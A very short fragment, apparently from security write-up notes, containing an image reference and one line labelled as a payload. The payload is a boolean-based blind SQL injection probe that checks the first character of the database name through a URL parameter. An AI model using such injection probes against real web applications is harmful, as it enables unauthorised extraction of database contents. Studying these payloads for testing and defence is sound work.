 payload:?about/22&ascii(mid(database(),1,1))=122_1